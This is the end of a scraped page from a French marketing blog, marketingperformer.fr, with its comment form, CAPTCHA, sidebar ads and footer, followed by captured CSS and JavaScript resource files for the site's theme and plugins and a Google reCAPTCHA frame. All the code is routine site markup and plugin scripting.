  title="twitter" border="0" width="32" height="32"/></a>

 <a href=" https://plus.google.com/u/0/+HeleneLeremon/posts" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="32" height="32" alt="google +" title="google" border="0"/></a>

</div>
</div>

</div>


<!-- You can start editing here. -->
<div id="commentsbox">

			<!-- If comments are open, but there are no comments. -->

	 

<div id="comment-form">
<div id="respond">

<h3>Laisser un commentaire</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/09/laura-ashley-la-m-boutique-enrichit-lexprience-dachat-des-clients/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>
</div>


<form action="http://www.marketingperformer.fr/wp-comments-post.php" method="post" id="commentform">

<label for="author">Name <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Mail <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Website</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<textarea name="697e4-comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea><textarea name="comment" style="display:none" rows="1" cols="1"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Envoyer" />
<input type='hidden' name='comment_post_ID' value='2614' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<div id="captchaImgDiv">

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=zhJzqkVuPw7VhxWX" width="175" height="60" alt="Image CAPTCHA" title="Image CAPTCHA" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="zhJzqkVuPw7VhxWX" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="Rafraîchir l&#039;image" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="Rafraîchir l&#039;image" onclick="this.blur();" /></a>
  </div>
  </div>
<div id="captchaInputDiv"><input id="captcha_code" name="captcha_code" type="text" value="" tabindex="4"  />
 <label id="captcha_code_label" for="captcha_code">CAPTCHA Code</label><span class="required">*</span>
 </div>
</div>
      <script type='text/javascript'>
          var sUrlInput = document.getElementById("comment");
                  var oParent = sUrlInput.parentNode;
          var sSubstitue = document.getElementById("captchaImgDiv");
                  oParent.appendChild(sSubstitue, sUrlInput);
      </script>
            <noscript>
          <style type='text/css'>#submit {display:none;}</style><br />           <input name="submit" type="submit" id="submit-alt" tabindex="6" value="Submit Comment" />
          </noscript>
  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1e0e0e366f" /></p><span class="countdownbox">
<input readonly="readonly" type="text" id="commentlen" size="4" maxlength="4" value="3000" style="width:auto;text-indent:0;" />
&nbsp;caractères disponibles. 
</span><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Prévenez-moi de tous les nouveaux commentaires par e-mail.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="100"/></p>
</form>

</div>
</div>

</div></div>

<div id="right">





<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox adinjwidget"><!--Ad Injection:widget_2--><a href="https://we-peps.fr/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/publicite/we-peps/wepeps_fr.gif" alt="emarsys" title="marketing performer we peps" width="300" height="250" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Recevez notre newsletter</h3>			<div class="textwidget"><h3>Restez connectés ! </h3></br>
<a href="http://www.marketingperformer.fr/newsletter-2/" title="newsletter" alt="marketing performer newsletter" target="_self"><img src="http://marketingperformer.fr/img/bt-inscription.png" title="inscription" alt="je m'inscris"/></a></div>
		</li><li class="sidebox adinjwidget"><!--Ad Injection:widget_3--><a href="http://www.clic-et-site.com/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/themes/Canyon/images/advertising/Clic_et_Site_336x280.gif" title="Clic et Site" width="300" height="auto" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Téléchargez notre Hors-Série</h3>			<div class="textwidget"><a href="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015.pdf" target="_blank"><img src="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015-couv.jpg" title="magazine hors série big data a telecharger" width="160" height="auto" align="center"/></a></div>
		</li><li class="sidebox widget_nav_menu"><h3 class="sidetitl">ESPACE MEMBRE</h3><div class="menu-espace-membre-container"><ul id="menu-espace-membre" class="menu"><li id="menu-item-10196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10196"><a href="http://www.marketingperformer.fr/wp-admin/">Connexion</a></li>
</ul></div></li><li class="sidebox adinjwidget"><!--Ad Injection:widget_4--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- skycraper HP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300;height:600px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="7931044159"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></li></ul>
</div>
	
</div><div class="clear"></div>
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>

<li class="botwid"><h3 class="bothead">Contact</h3>			<div class="textwidget"><ul>
<li>La Publicité : <a href="mailto:cathyhazan@marketingperformer.fr" target="_blank" title="contact publicité marketing performer" alt="contact publicité" >cathyhazan@marketingperformer.fr </a></li>

<li>La Rédaction :  <a href="mailto:redaction@marketingperformer.fr" target="_blank" title="contact redaction marketing performer" alt="contact   redaction " >redaction@marketingperformer.fr</a></li>
</ul></div>
		</li><li class="botwid"><h3 class="bothead">Catégories</h3><div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/">Marketing Mobile</a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="http://www.marketingperformer.fr/category/social-marketing/">Réseaux Sociaux</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3974"><a href="http://www.marketingperformer.fr/category/in-store/">Retail</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3975"><a href="http://www.marketingperformer.fr/category/e-commerce/">E-Commerce</a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3976"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">Gestion des données &#038; CRM</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="http://www.marketingperformer.fr/category/email-marketing2/">Email marketing</a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10195"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">CRM</a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10194"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div></li><li class="botwid"><h3 class="bothead">Pages</h3><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8559"><a href="http://www.marketingperformer.fr/plan-du-site/">Plan du site</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a rel="nofollow" href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a rel="nofollow" href="http://www.marketingperformer.fr/contact/">Contact</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="http://www.marketingperformer.fr/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></li><li class="botwid"><h3 class="bothead">Suivez-nous !</h3><div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/Marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="facebook" 
				title="Suivez nous sur Facebook" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://plus.google.com/106230032210657561523/posts" rel="publisher" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" 
				alt="google+" 
				title="Suivez nous sur Google +" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://twitter.com/marketingperfor" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="twitter" 
				title="Suivez nous sur Twitter" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.linkedin.com/profile/view?id=114902585&pid=177585327&authType=name&authToken=-Gh_&goback=%2Epiv_I222162651*4110_177585327_zlrb_*1_*1&trk=pbmap" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" 
				alt="linkedin" 
				title="Suivez nous sur Linkedin" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.marketingperformer.fr/feed/" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="rss" 
				title="Suivez-nous" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="mailto:leremon@marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" 
				alt="contact" 
				title="contact email" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a></div></li>	</ul>

<div class="clear"> </div>
</div>
</div>	
<div id="footer">
	<div class="fcred">
		Copyright &copy; 2011 Marketing Performer - Tous droits réservés.<br />
		Intégration : <a href="http://www.marisienne.fr" rel="nofollow" title="marisienne webdesigner freelance paris">Marisienne</a>. Référencement :<a href="http://www.kereo.fr" title="kereo">Kereo, SEO à Rennes</a><br/>
        <img src="http://www.marketingperformer.fr/wp-content/themes/destyle-via-wp-themes-pro/img/powa.gif" title="powa" alt="powa" width="124" height="20"/>
	</div>	
<div class='clear'></div>	
<!-- Start Of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->
<script type="text/javascript">
<!--
function gcllCounter(textarea) {
if (textarea.value.length > 3000)
textarea.value = textarea.value.substring(0, 3000);
else
document.getElementById('commentlen').value = 3000 - textarea.value.length;
}
//-->
</script>
<!-- End of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<div id="top-link" class="top-link top-link-hide"><a href="#top" title="Remonter">↑</a></div>
	<div style="display:none">
	</div>
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.6.4',blog:'35356265',post:'2614',tz:'1',srv:'www.marketingperformer.fr'} ]);
	_stq.push([ 'clickTrackerInit', '35356265', '2614' ]);
</script>
<script type='text/javascript'>/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.marketingperformer.fr\/"};
var related_post_ajax = {"related_post_ajaxurl":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php"};
var wgpag_options = [];
wgpag_options = {"widgets":[{"selector":".widget_links","count":0},{"selector":".widget_categories","count":0},{"selector":".widget_archive","count":0},{"selector":".widget_recent_entries","count":10},{"selector":".widget_recent_comments","count":0},{"selector":".widget_meta","count":0},{"selector":".widget_pages","count":0}],"pages_to_show":"10","prev_label":"<","next_label":">","prevnext_threshold":null,"hor_align":"center","autoscroll_speed":"0"};;
var nyams_ultimate_button = {"text":"\u2191","title":"Remonter"};
var _wpcf7 = {"loaderUrl":"http:\/\/www.marketingperformer.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
var WPGroHo = {"my_hash":""};
(function(g,b,d){var c=b.head||b.getElementsByTagName("head"),D="readyState",E="onreadystatechange",F="DOMContentLoaded",G="addEventListener",H=setTimeout;function f(){$LAB.script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery.js").wait().script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery-migrate.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/scrollTo.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/mailchimp.js").script("http://www.marketingperformer.fr/wp-includes/js/jquery/ui/core.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp//js/datepicker.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/js/related-post-scripts.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/js/ParaAdmin.js").script("http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/js/wgpag.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/effects.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/superfish.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.flexslider-min.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.easing.1.3.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.files.js").script("http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js").script("http://www.marketingperformer.fr/wp-content/plugins/akismet/_inc/form.js").script("http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.js").script("http://www.marketingperformer.fr/wp-includes/js/comment-reply.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js").script("http://s0.wp.com/wp-content/js/devicepx-jetpack.js").script("http://s.gravatar.com/js/gprofiles.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/jetpack/modules/wpgroho.js").script("http://www.marketingperformer.fr/wp-includes/js/wp-embed.min.js");}H(function(){if("item"in c){if(!c[0]){H(arguments.callee,25);return}c=c[0]}var a=b.createElement("script"),e=false;a.onload=a[E]=function(){if((a[D]&&a[D]!=="complete"&&a[D]!=="loaded")||e){return false}a.onload=a[E]=null;e=true;f()};a.src="http://www.marketingperformer.fr/wp-content/plugins/wp-deferred-javascripts/assets/js/lab.min.js?ver=2.0.3";c.insertBefore(a,c.firstChild)},0);if(b[D]==null&&b[G]){b[D]="loading";b[G](F,d=function(){b.removeEventListener(F,d,false);b[D]="complete"},false)}})(this,document);
/* ]]> */</script></div>
<div class='clear'></div>	
</div>

</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k8iOqqTU78eO_KIMSWN2Dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769123280762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/themes/Canyon/css/green.css
body_size: 471
content:

	.textwidget a {
	color:FFF !important;
}

#botmenu {
     background: url(../images/grey-menu.png) repeat-x;
	}

#submenu li {
    
	}

#submenu li ul {
	background:#CCC;
	}
	
#submenu li ul li a, #submenu li ul li a:link, #submenu li ul li a:visited{
	border-bottom:1px solid #FFF;
	}
	
#searchsubmit {
	background:#0C6D6C;
	}	

h3.homhead,h3.sidetitl {
	border-bottom:1px solid #0C6D6C;
    color: #0C6D6C;	
	}

.entry a:link,
.entry a:visited {
    color: #0C6D6C;
	}

.entry a:hover {
    color: #65A20F;
	}

.titlemeta a:link,
.titlemeta a:visited {
    color: #0C6D6C;	
	}
	
	
.sidebox ul li a:hover {
    color: #65A20F;
}
		
	
ol.commentlist li .reply a {
    background: #0C6D6C;
    border: 1px solid #284401;
	}	
	
ol.commentlist li .comment-meta a {
  color: #0C6D6C;
	}	
	
#commentform a {
    color: #0C6D6C;
	}	

#respond input#commentSubmit {
    background: #0C6D6C;
    border: 1px solid #284401;
	}

.bottomcover {
	background:#333;
	}

.botwid ul li a:link, .botwid ul li a:visited,.botwid  ul#recentcomments li.recentcomments   {
	border-bottom: 1px solid #666;	}
	
ul.flex-direction-nav li a {
	background: url(../images/bg_direction_nav_grey.png) no-repeat 0 0;
	}	

--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/text/style.css?ver=5.1.19
body_size: 319
content:
@charset "utf-8";
/* CSS Document */




.related-post.text {
  box-sizing: border-box;
  margin: 20px 0;
  width: 100%;
}

.related-post.text .related-post-headline {
  display: block;
  font-size: 18px;
  font-weight: bold;
  margin: 10px 0;
  padding: 0;
}


.related-post.text ul.post-list {
  margin: 0;
  padding: 0;
}

.related-post.text ul.post-list li {
  list-style: inside url("images/list-icon.png") none;
  margin: 0;
  padding: 3px 15px;
}

.related-post.text ul.post-list li a {
  margin: 0;
  padding: 0;
  text-decoration: none;
}

.related-post.text ul.post-list li a:hover {

}

@media all and (max-width: 799px){
	
	

}


--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0
body_size: 538
content:
.top-link { 
	_display:none;
	position:fixed; 
	bottom:7px;
	margin:0; 
	padding:0; 
	z-index:999; 
	zoom:1;
	-webkit-transition:all .4s linear;
	   -moz-transition:all .4s linear;
	     -o-transition:all .4s linear;
	        transition:all .4s linear;
}

.top-link.top-link-hide { 
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity:0;
}

.top-link.top-link-hide:hover { 
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity:1;
}

.top-link a { 
	outline:none;
	display:block; 
	margin:0; 
	padding:5px; 
	min-width:14px;
	zoom:1;
	-webkit-box-shadow:0 0 2px rgba(0, 0, 0, .5);
	   -moz-box-shadow:0 0 2px rgba(0, 0, 0, .5);
	        box-shadow:0 0 2px rgba(0, 0, 0, .5);
	-webkit-box-sizing:content-box;
	   -moz-box-sizing:content-box;
	        box-sizing:content-box;
	filter: alpha(opacity=40);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
	opacity:.4; 
	-webkit-border-radius:6px; 
	   -moz-border-radius:6px; 
	        border-radius:6px; 
	border:3px solid;  
	font:bold 15px/1 arial, sans-serif; 
	text-decoration:none; 
	text-align:center;
	text-shadow:0 1px 0 rgba(0, 0, 0, .5);
	-webkit-transition:all .4s linear;
	   -moz-transition:all .4s linear;
	     -o-transition:all .4s linear;
	        transition:all .4s linear;
}

.top-link:hover a { 
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity:1;  
	-webkit-transform:scale(1.2);
	   -moz-transform:scale(1.2);
	     -o-transform:scale(1.2);
	        transform:scale(1.2);
}

@media only screen and (max-width:600px) {
	.top-link { display:none; }
}


--- FILE ---
content_type: text/javascript
request_url: http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.files.js
body_size: 482
content:
/* 
	User Submitted Posts > JavaScript > Files
	@ http://perishablepress.com/user-submitted-posts/
*/
jQuery(document).ready(function($) {
	// check min files
	$('#usp_form').submit(function(e) { 
		usp_check_files(e); 
	});
	$('.usp-required-file').change(function() { 
		// usp_check_files(); 
	});
	function usp_check_files(e) {
		var n = $('.usp-clone').length;
		var y = parseInt($('#usp-max-images').val());
		$('.usp-required-file').each(function() {
			if ($.trim($(this).val()).length == 0) {
				if (e) e.preventDefault();
				$('.usp-files-error').remove();
				$(this).removeClass('parsley-success');
				$(this).addClass('parsley-error');
				$('#usp_add-another').hide();
				$('#user-submitted-image').after('<ul class="usp-files-error parsley-errors-list filled"><li class="parsley-required">File(s) required.</li></ul>');
			} else {
				$('.usp-files-error').remove();
				$(this).removeClass('parsley-error');
				$(this).addClass('parsley-success');
				if (n < y) $('#usp_add-another').show();
			}
		});
	}
});